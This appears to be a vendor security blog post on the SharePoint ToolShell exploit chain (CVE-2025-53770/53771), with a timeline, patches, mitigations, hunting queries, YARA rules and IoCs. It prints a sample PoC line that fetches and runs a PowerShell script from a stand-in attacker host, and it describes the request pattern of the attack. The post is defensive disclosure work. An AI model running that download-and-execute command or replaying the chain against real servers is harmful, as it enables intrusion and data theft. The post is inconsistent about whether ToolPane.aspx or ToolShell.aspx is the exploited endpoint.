Microsoft SharePoint Under Siege: CVE-2025-53770 Exploited via ToolShell RCE Chain
Written by: Ferdi Gül
The cybersecurity world is on high alert as Microsoft SharePoint becomes the battleground for one of the most dangerous and sophisticated exploit chains in recent memory.
Dubbed ToolShell, this attack chain centers around CVE-2025-53770, a critical unauthenticated Remote Code Execution (RCE) vulnerability, and its counterpart CVE-2025-53771, a high-severity path traversal flaw. Together, these flaws give attackers a clean slate: no password guessing, no firewall breaches, yet full control. They can plant a web shell, steal cryptographic machine keys, forge trusted ViewState, and run arbitrary code, all in a single, silent operation. No user is ever touched.
Unlike traditional breaches that pivot on leaked passwords or human error, ToolShell turns SharePoint’s own internals against it. The opening move is a forged POST to /ToolPane.aspx, masked by a forged Referer that pretends to be /SignOut.aspx. This innocent-seeming packet uploads a carefully crafted .aspx shell—say, spinstall0.aspx. The shell then siphons away the ASP.NET Machine Keys. With these secrets in hand, the attacker builds ViewState blobs that the system believes are untampered and executes PowerShell directly within the w3wp.exe IIS worker.
The first wild samples surfaced on July 18, 2025, and the infection curve shot upward. Microsoft issued CVE-2025-53770 on July 20; CISA’s Known Exploited Vulnerabilities catalog added the pair hours later. EUVD markers circulated the same day, signaling the breach’s geopolitical reach. By July 21, SharePoint 2016 still lacked a patch; fixes for Subscription Edition and for 2019, however, were already live.
With a CVSS score of 9.8 and EPSS likelihood over 3%, CVE-2025-53770 isn’t just another critical bug — it’s a wake-up call. Organizations running on-premises SharePoint must act immediately. Patch if possible. If not, rotate your machine keys, lock down external access, enable AMSI in Full Mode, and monitor closely for Indicators of Compromise (IoCs), which we’ve detailed later in this blog.
This isn’t just a zero-day. It’s a blueprint for how modern, chained exploits will evolve — stealthy, stateless, and devastatingly effective.
Global SharePoint Exposure Landscape

Information from The Shadowserver Foundation indicates that about 9,300 SharePoint servers are reachable from the public internet every day. This figure captures the sheer extent of exposure but does not provide any insight into whether the servers have exploitable weaknesses.
Timeline of the CVE-2025-53770 Vulnerability

Things quickly escalated on the SharePoint front when a serious vulnerability—CVE-2025-53770—was disclosed, enabling remote code execution (RCE) within Microsoft SharePoint systems. On July 18, the first fully weaponized exploit surfaced in the wild. Naturally, when something like this drops, the reaction is: “Alright, here we go…” Security researchers jumped into reverse engineering mode immediately, and by July 19, the first in-depth technical advisories began to emerge.
The Black Kite Research Group was actively monitoring the situation as it unfolded—because in cases like this, the threat landscape doesn’t evolve gradually; it shifts in an instant. As more technical details became available, new indicators of compromise (IoCs) were identified. On July 20, Microsoft officially registered the CVE. Although no patch was available at the time, they released technical indicators and temporary mitigations. Meanwhile, attackers didn’t wait—exploitation in production environments had already begun, and threat intelligence platforms started issuing urgent alerts.
Technical Details:
Vulnerability Overview
CVE-2025-53770 is a critical Remote Code Execution (RCE) vulnerability in Microsoft SharePoint Server, caused by insecure deserialization of user-supplied input in a backend component referred to as ToolShell.aspx, which is internally used by SharePoint for administrative task handling. The vulnerability allows an unauthenticated attacker to send specially crafted serialized .NET objects that are processed without sufficient validation.
Microsoft has confirmed that the vulnerability impacts on-premises deployments and is actively being exploited in the wild.
Affected Products
This vulnerability affects the following versions of Microsoft SharePoint:
- SharePoint Server Subscription Edition
- SharePoint Server 2019
- SharePoint Server 2016
Cloud-based (Microsoft 365) SharePoint Online is not affected.
Attack Vector

Malicious HTTP POST requests sent to a SharePoint endpoint that is vulnerable are used to exploit CVE-2025-53770. These requests contain specially constructed.NET serialized objects that cause arbitrary code execution by abusing the application’s insecure deserialization logic.
The following endpoint has been the target of real-world attacks that have been observed:
/_layouts/15/ToolShell.aspxThis internal administrative page accepts serialized payloads as part of __VIEWSTATE, __EVENTVALIDATION, or hidden form fields and deserializes them using the ObjectStateFormatter class.
🧪 The attacker crafts a malicious .NET object (often using gadgets from System.Configuration.Install.AssemblyInstaller) to achieve arbitrary command execution upon deserialization.
PoC Details:
A working PoC has been demonstrated to deliver a reverse shell back to the attacker using PowerShell. Here’s a representative snippet of the embedded payload:
powershell -nop -w hidden -c "IEX(New-Object Net.WebClient).DownloadString('http://attacker[.]com/shell.ps1')”Once the payload is deserialized, the server opens an outbound connection, resulting in reverse shell access:
Impact
An unauthenticated remote attacker can run arbitrary code under the SharePoint application pool context, usually NT AUTHORITY\SYSTEM, which is the highest privilege on Windows systems, if CVE-2025-53770 is successfully exploited.
The attacker can do the following by exploiting the /ToolShell.aspx endpoint vulnerability and exposing the ASP.NET MachineKeys:
- Upload and execute a persistent web shell (e.g., spinstall0.aspx)
- Forge signed __VIEWSTATE payloads, bypassing validation checks
- Run arbitrary PowerShell commands inside the w3wp.exe IIS worker process
- Exfiltrate sensitive data, such as credentials, tokens, or configuration secrets
- Establish long-term persistence on the server
- Move laterally within the internal network, compromising additional systems
- Disable or bypass defensive mechanisms by masquerading as a trusted process
Unlike typical RCEs, this exploit chain provides full administrative control without authentication, requiring no stolen credentials, phishing, or social engineering. It is stealthy, stateless, and trivially automated.

Mitigation and Recommendations
Patching (Primary Remediation)
Microsoft has released comprehensive security updates addressing CVE-2025-53770 and its companion CVE-2025-53771. All organizations using vulnerable versions of on-premises Microsoft SharePoint Server should apply the July 2025 Security Updates without delay:
| Product | Security Update |
| SharePoint Server Subscription Edition | KB5002768 – Security Update |
| SharePoint Server 2019 | KB5002754 & KB5002753 (Language Pack) |
| SharePoint Server 2016 | KB5002760 & KB5002759 (Language Pack) |
📝 Note: These updates are cumulative; installing the latest version suffices.
Workarounds and Hardening
The following interim actions are strongly recommended:
- Restrict Network Access
The very first step should be to immediately disable public internet access to your SharePoint servers. If external connectivity is absolutely necessary, make sure access is enforced through an authenticated VPN or a reverse proxy. And of course, don’t forget to apply strict IP whitelisting as an additional safeguard.
- Web Application Firewall (WAF) Protection
It’s essential to set up custom WAF rules as part of your defense. Pay close attention to endpoints like:
/_layouts/15/ToolShell.aspx and similar paths.
Direct access to ToolShell.aspx should be explicitly blocked.
Also, make sure your WAF is configured to detect patterns such as:
- Untrusted __VIEWSTATE payloads
- Requests containing base64-encoded data or unusually long query strings
- Suspicious POST requests targeting .aspx files
Monitor Your Logs
Log analysis is invaluable in situations like this. Be sure to review your IIS and SharePoint ULS logs for indicators such as:
- Access to /_layouts/15/ToolShell.aspx
- Referrer pages like /layouts/SignOut.aspx
- Suspicious User-Agent values (e.g., Firefox/120.0)
- POST requests with unusually large payloads
Key Rotation
Post-exploitation scenarios may involve leaked cryptographic material. To mitigate further misuse:
- Rotate ASP.NET Machine Keys
- Run PowerShell:
Set-SPMachineKey -WebApplication "<YourWebAppUrl>"Update-SPMachineKey -WebApplication "<YourWebAppUrl>"- Restart IIS:
iisreset.exe
- Enable Full Mode AMSI (Antimalware Scan Interface)
- Ensure HTTP request body scanning is enabled on all SharePoint servers
- Use Microsoft Defender Antivirus to block threats like:
- Exploit:Script/SuspSignoutReq.A
- Trojan:Win32/HijackSharePointServer.A
⚠️ AMSI Full Mode is enabled by default in the September 2023 update for SharePoint 2016/2019 and Subscription Edition (Version 23H2). Confirm this setting manually.
Detection & Monitoring
Microsoft Defender for Endpoint
Enable Advanced Hunting to identify potential post-exploitation activity. Use the following queries:
✅ File Creation Indicator
Detect creation of spinstall0.aspx:
DeviceFileEvents
| where FolderPath has_any ("Web Server Extensions\\16\\TEMPLATE\\LAYOUTS", "Web Server Extensions\\15\\TEMPLATE\\LAYOUTS")
| where FileName has "spinstall0"
| project Timestamp, DeviceName, FileName, FolderPath, SHA256✅ Encoded PowerShell Execution via IIS (w3wp.exe)
DeviceProcessEvents
| where InitiatingProcessFileName has "w3wp.exe"
| where FileName =~ "cmd.exe" and ProcessCommandLine has_all ("cmd.exe", "powershell")
| where ProcessCommandLine has_any ("EncodedCommand", "-ec")
| extend CommandArguments = split(ProcessCommandLine, " ")
| mv-expand CommandArguments
| where CommandArguments matches regex "^[A-Za-z0-9+/=]{15,}$"
| extend B64Decode = base64_decodestring(tostring(CommandArguments))
| where B64Decode has "spinstall0"Microsoft Defender Alerts to Monitor
The following alerts may indicate successful exploitation:
- Possible web shell installation
- Suspicious IIS worker process behavior
- Possible exploitation of SharePoint server vulnerabilities
- IIS worker process loaded suspicious .NET assembly
- ‘SuspSignoutReq’ malware was blocked
- ‘HijackSharePointServer’ malware was blocked
Mapping Exposure via Microsoft Defender Vulnerability Management (MDVM)
- Navigate to: Microsoft 365 Defender → Vulnerability management → Software vulnerabilities
- Filter by CVE-2025-53770 and CVE-2025-53771
- Review Exposed Devices, Remediation Status, and Evidence of Exploitation
📌 Note: These vulnerabilities do not affect SharePoint Online. Only on-premises SharePoint servers are impacted.
YARA Rule for Detection (bk_sharepoint_cve_2025_53770_rules.yar):
rule CVE_2025_53770_SharePoint_Webshell_Drop_ASPX_Ferdi {
meta:
description = "Detects ASPX webshell dropped during exploitation of SharePoint CVE-2025-53770"
author = "Ferdi Gul"
reference = "https://research.eye.security/sharepoint-under-siege/"
reference2 = "https://www.bleepingcomputer.com/news/microsoft/microsoft-sharepoint-zero-day-exploited-in-rce-attacks-no-patch-available/"
date = "2025-07-22"
score = 85
strings:
$a1 = "var sy = System.Reflection.Assembly.Load(" ascii
$a2 = "Response.Write(cg.ValidationKey+" ascii
$a3 = "<script runat=\"server\" language=\"c#\" CODEPAGE=\"65001\">" ascii fullword
condition:
filesize < 5KB and 2 of ($a*)
}
rule CVE_2025_53770_SharePoint_Webshell_Compiled_ASPX_Ferdi {
meta:
description = "Detects compiled .NET ASPX artifact from SharePoint CVE-2025-53770 exploitation"
author = "Ferdi Gul"
reference = "https://research.eye.security/sharepoint-under-siege/"
date = "2025-07-22"
score = 80
strings:
$b1 = "App_Web_spinstall0.aspx" wide
$b2 = "spinstall0_aspx" ascii
$b3 = "/_layouts/15/spinstall0.aspx" wide
$c1 = "System.Web.Configuration.MachineKeySection" wide
$c2 = "Page_load" ascii fullword
condition:
uint16(0) == 0x5a4d and filesize < 20KB and (2 of ($b*) or all of ($c*))
}
rule CVE_2025_53770_SharePoint_Exploit_URIs_Ferdi {
meta:
description = "Detects HTTP URI access patterns used during SharePoint CVE-2025-53770 exploitation"
author = "Ferdi Gul"
reference = "https://research.eye.security/sharepoint-under-siege/"
date = "2025-07-22"
score = 75
strings:
$u1 = "POST /_layouts/15/ToolPane.aspx" ascii wide
$u2 = "DisplayMode=Edit&a=/ToolPane.aspx" ascii wide
$u3 = "GET /_layouts/15/spinstall0.aspx" ascii wide
$u4 = "/_layouts/SignOut.aspx 200" ascii wide nocase
condition:
(@u2 - @u1) < 700 or (@u4 - @u3) < 700 or (@u4 - @u1) < 700
}
rule CVE_2025_53770_SharePoint_VIEWSTATE_EncodedPayload_Ferdi {
meta:
description = "Detects Base64-encoded encoded PowerShell or VIEWSTATE payload patterns used in CVE-2025-53770"
author = "Ferdi Gul"
reference = "https://www.bleepingcomputer.com/news/microsoft/microsoft-sharepoint-zero-day-exploited-in-rce-attacks-no-patch-available/"
date = "2025-07-22"
score = 70
strings:
$e1 = "-EncodedCommand JABiAGEAcwBlADYANABTAHQAcgBpAG4AZwAgAD0" ascii wide
$e2 = "MICROS~1\\WEBSER~1\\16\\TEMPLATE\\LAYOUTS\\" ascii wide
$e3 = "ValidationKey|DecryptionKey|Framework" ascii nocase
condition:
2 of ($e*)Final Recommendations Checklist
Known Indicators of Compromise (IoCs)
| Indicator Type | Value |
| Malicious File | spinstall0.aspx |
| SHA256 | 92bb4ddb98eeaf11fc15bb32e71d0a63256a0ed826a03ba293ce3a8bf057a514 |
| Suspicious User-Agent | Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:120.0) Gecko/20100101 Firefox/120.0 |
| Malicious Source IPs | 107.191.58.76, 104.238.159.149, 96.9.125.147, 103.186.30.186 |
| Malicious Endpoint | /ToolPane.aspx and /ToolShell.aspx |
Table: Known Indicators of Compromise (IoCs) associated with CVE-2025-53770
Conclusion
CVE-2025-53770 isn’t just a critical vulnerability — it’s a warning shot.
In a single, unauthenticated request, attackers can seize full control of your SharePoint server. No phishing. No brute force. Just a precise strike against the very framework that powers your collaboration systems.
If your organization runs on-premises SharePoint, this is your moment to act. Waiting for more clarity, more evidence, or more incidents is a luxury this vulnerability doesn’t allow. The exploit is already out there. The tools are public. And the targets — they’re not random.
💡 If you haven’t patched yet, patch now.
💡 If you’ve patched, rotate your keys and check your logs.
💡 If you think you’re safe — double check.
Security isn’t about avoiding risk entirely — it’s about not letting the same door swing open twice.
The next chapter of exploitation is already being written. Make sure your name doesn’t end up in it.
Frequently Asked Questions (FAQs) About ToolShell
1. What is CVE-2025-53770?
CVE-2025-53770 is a critical Remote Code Execution (RCE) vulnerability in on-premises Microsoft SharePoint, resulting from a deserialization flaw. Exploiting this bug allows unauthenticated attackers to craft specific web requests that trigger unsafe object deserialization, leading to arbitrary code execution under high privileges.
2. Which SharePoint versions are affected?
SharePoint Server Subscription Edition, SharePoint Server 2019, SharePoint Server 2016. SharePoint Online (Microsoft 365) is not impacted by this vulnerability.
3. Has Microsoft released security updates?
Yes. Microsoft has released July 2025 Security Updates that fully address CVE-2025-53770 (and related CVE-2025-53771). The updates are cumulative and should be installed immediately.
SharePoint Server Subscription Edition – KB5002768 – Security Update
SharePoint Server 2019 – KB5002754 & KB5002753 (Language Pack)
SharePoint Server 2016 – KB5002760 & KB5002759 (Language Pack)
4. Is the vulnerability being actively exploited?
Yes. The following evidence confirms active exploitation:
- Microsoft’s MSRC confirms public exploit code and observed exploitation in the wild.
- The vulnerability is listed in CISA’s Known Exploited Vulnerabilities (KEV) catalog.
- Radar Threat Intelligence and multiple researchers have observed real-world attacks in early July 2025.
- BleepingComputer reported on threat actor activity prior to patch availability.
5. What is the actual impact of exploitation?
CVE-2025-53770 is a remote code execution (RCE) vulnerability currently exploited in the wild. It allows unauthenticated attackers to execute arbitrary code by exploiting a deserialization flaw in SharePoint. Upon successful exploitation, code is executed under the SharePoint application pool account — typically NT AUTHORITY\SYSTEM — giving the attacker full system privileges.
Exploitation may lead to the exfiltration of sensitive data, including internal documents, tokens, and configuration files. Threat actors can also deploy web shells such as spinstall0.aspx to establish persistence, and move laterally within the network using the privileges gained.
The SharePoint process w3wp.exe is commonly abused to spawn base64-encoded PowerShell commands, helping attackers evade detection. The attack chain involves unauthenticated access to endpoints like /ToolShell.aspx, followed by the drop of malicious files and stealthy payload execution.
6. What are Microsoft Defender alerts and protections for this threat?
Microsoft Defender Antivirus might detect threats using signatures such as Exploit:Script/SuspSignoutReq.A or Trojan:Win32/HijackSharePointServer.A.
Meanwhile, Microsoft Defender for Endpoint may raise alerts indicating:
- Suspicious behavior from an IIS worker process
- Possible web shell installation
- Exploitation attempts targeting SharePoint server vulnerabilities
- Detection and blocking of ‘SuspSignoutReq’ malware on a SharePoint server
7. What are the recommended mitigations and best practices?
To reduce risk, organizations should promptly install the July 2025 security patches, make sure AMSI Full Mode is turned on across all SharePoint servers, and rotate ASP.NET machine keys once updates are in place. It’s also important to tighten firewall rules to block access to known exploit paths, actively monitor logs for any signs of compromise, and use tools like Microsoft Defender for Endpoint to catch any suspicious post-exploitation activity.
8. What should I do after applying the patch?
After applying the updates, restart IIS using iisreset to ensure changes take effect. Then, rotate your machine keys using PowerShell with the commands Set-SPMachineKey and Update-SPMachineKey, specifying the appropriate web application. Be sure to audit both system and network logs for any signs of exploitation, and double-check that AMSI and antivirus protections are correctly configured and actively running.
How TPRM Professionals Can Leverage Black Kite for CVE-2025-53770 & CVE-2025-53771

Black Kite released the SharePoint – Jul2025 FocusTag™ on July 20, 2025, within hours of Microsoft’s CVE registration and CISA KEV inclusion. This FocusTag™ empowers TPRM professionals to quickly identify vendors running vulnerable on-premises SharePoint instances—particularly Subscription Edition, 2019, and 2016—by mapping associated IP addresses and known SharePoint exposure patterns.
Using this tag, risk teams can:
- Rapidly assess exposure across their third-party ecosystem without needing lengthy self-disclosure questionnaires.
- Identify public-facing ToolShell or ToolPane endpoints by leveraging Black Kite’s external attack surface monitoring.
- Correlate CVE-2025-53770 indicators—such as suspicious .aspx shell deployments, base64-encoded ViewState payloads, or anomalous User-Agent values—across exposed vendors.
ENHANCING TPRM with Black Kite’s FocusTags™
The ToolShell exploit chain represents a new wave of deserialization-based attacks where public services like SharePoint can be silently compromised. In such high-impact, high-speed events, precision matters—and Black Kite FocusTags™ offer just that.
Here’s how FocusTags™ empower third-party risk management:
- Immediate Exploit Awareness
Get notified when a vendor’s asset surfaces as part of an exploit chain involving critical CVEs like CVE-2025-53770. - Exposure-Based Prioritization
Focus outreach on the vendors with exposed /ToolShell.aspx endpoints or other known IoCs, not just those running SharePoint generically. - Risk-Aligned Vendor Communication
Ask vendors the right questions—like “Have you rotated your machine keys?” or “Are AMSI protections enabled?”—based on exact technical context. - Rapid Response Coordination
Combine FocusTag™ insight with internal IR (Incident Response) efforts to track vulnerable assets, assess lateral movement potential, and isolate impact.
When vulnerabilities like ToolShell emerge, organizations don’t just need data—they need actionable exposure context. FocusTags™ transform CVE chaos into structured, risk-driven response.
Want to take a closer look at FocusTags™?
Take our platform for a test drive and request a demo today.
References
https://nvd.nist.gov/vuln/detail/CVE-2025-53770

